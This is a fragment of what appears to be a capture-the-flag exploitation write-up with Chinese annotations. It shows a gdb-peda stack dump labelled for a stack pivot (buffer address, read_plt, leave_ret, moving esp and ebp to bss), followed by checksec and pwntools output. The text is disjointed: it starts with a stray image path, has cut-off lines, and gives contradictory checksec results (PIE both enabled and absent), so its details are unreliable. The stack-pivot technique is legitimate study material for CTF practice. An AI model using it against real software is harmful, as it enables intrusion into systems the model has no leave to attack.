 gdb-peda$ stack 20
0000| 0xff857944 --> 0x804a50c --> 0x0
0004| 0xff857948 --> 0x100
0008| 0xff85794c --> 0x804a50c --> 0x0
buf地址
0012| 0xff857950 --> 0xf7df0ea7 (<read+39>: cmp eax,0xfffff000)
read_plt
0016| 0xff857954 ('a' <repeats 20 times>)
0020| 0xff857958 ('a' <repeats 16 times>)
0024| 0xff85795c ('a' <repeats 12 times>)
0028| 0xff857960 ("aaaaaaaa")
0032| 0xff857964 ("aaaa")
0036| 0xff857968 --> 0x0
0040| 0xff85796c --> 0xf7ee3000 --> 0x1d9d6c
0044| 0xff857970 --> 0x8048418 (<deregister_tm_clones+40>: leave)
leave_ret
0048| 0xff857974 --> 0x0
0052| 0xff857978 --> 0x804a50c --> 0x0
read_plt的
0056| 0xff85797c --> 0x100
三个参数
0060| 0xff857980 --> 0xf7f0ba5c --> 0x0
0064| 0xff857984 --> 0xf7f34000 --> 0x28f2c
0068| 0xff857988 --> 0xf7ee3000 --> 0x1d9d6c
0072| 0xff85798c --> 0xffffffff
0076| 0xff857990 --> 0xf7f34950 --> 0x0
gdb-peda$
NX: NX enabled
PIE: PIE enabled
/root/\xe6\xa1\x8c\xe9\x9d\xa2/CTF/migra
Arch: i386-32-little
Full RELRO
NX enabled
PIE: No PIE (0x8048000)
**第一个讲解：将栈中 esp,ebp 转移到 bss
[*] running in new terminal: /usr/bin/gdb -q
[-] Waiting for debugger: debugger exited! (m
race scope)
Switching to interactive mode